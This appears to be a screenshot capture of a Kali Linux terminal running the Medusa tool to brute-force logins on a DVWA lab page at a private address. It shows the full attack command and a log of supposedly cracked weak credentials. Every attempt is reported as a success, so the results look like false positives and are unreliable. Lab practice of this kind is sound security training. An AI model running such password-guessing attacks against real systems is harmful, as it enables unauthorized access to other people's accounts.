 Sessão Ações Editar Exibir Ajuda
┌──(root㉿kali-pericia)-[/home/periciakali]
└─# medusa -h 192.168.1.11 -U /home/periciakali/users.txt -P /home/periciakali/pass.txt -M http -m DIR:/dvwa/login.php -t 6 | tee web01.log
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2026-11-17 22:59:36 ACCOUNT CHECK: [http] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 4, 1 complete) Password: password (1 of 4 complete)
2026-11-17 22:59:36 ACCOUNT FOUND: [http] Host: 192.168.1.11 User: msfadmin Password: password [SUCCESS]
2026-11-17 22:59:36 ACCOUNT CHECK: [http] Host: 192.168.1.11 (1 of 1, 0 complete) User: admin (3 of 4, 2 complete) Password: 123456 (1 of 4 complete)
2026-11-17 22:59:36 ACCOUNT FOUND: [http] Host: 192.168.1.11 User: admin Password: 123456 [SUCCESS]
2026-11-17 22:59:36 ACCOUNT CHECK: [http] Host: 192.168.1.11 (1 of 1, 0 complete) User: root (4 of 4, 3 complete) Password: 123456 (1 of 4 complete)
2026-11-17 22:59:36 ACCOUNT FOUND: [http] Host: 192.168.1.11 User: root Password: 123456 [SUCCESS]
2026-11-17 22:59:36 ACCOUNT CHECK: [http] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 4, 4 complete) Password: msfadmin (1 of 4 complete)
2026-11-17 22:59:36 ACCOUNT FOUND: [http] Host: 192.168.1.11 User: user Password: msfadmin [SUCCESS]
2026-11-17 22:59:36 ACCOUNT CHECK: [http] Host: 192.168.1.11 (1 of 1, 0 complete) User: msfadmin (2 of 4, 5 complete) Password: 123456 (2 of 4 complete)
2026-11-17 22:59:36 ACCOUNT FOUND: [http] Host: 192.168.1.11 User: msfadmin Password: 123456 [SUCCESS]
2026-11-17 22:59:37 ACCOUNT CHECK: [http] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 4, 6 complete) Password: 123456 (2 of 4 complete)
2026-11-17 22:59:37 ACCOUNT FOUND: [http] Host: 192.168.1.11 User: user Password: 123456 [SUCCESS]
2026-11-17 22:59:37 ACCOUNT CHECK: [http] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 4, 7 complete) Password: qwerty (3 of 4 complete)
2026-11-17 22:59:37 ACCOUNT FOUND: [http] Host: 192.168.1.11 User: user Password: qwerty [SUCCESS]
2026-11-17 22:59:37 ACCOUNT CHECK: [http] Host: 192.168.1.11 (1 of 1, 0 complete) User: user (1 of 4, 8 complete) Password: password (4 of 4 complete)
2026-11-17 22:59:37 ACCOUNT FOUND: [http] Host: 192.168.1.11 User: user Password: password [SUCCESS]
┌──(root㉿kali-pericia)-[/home/periciakali]
└─#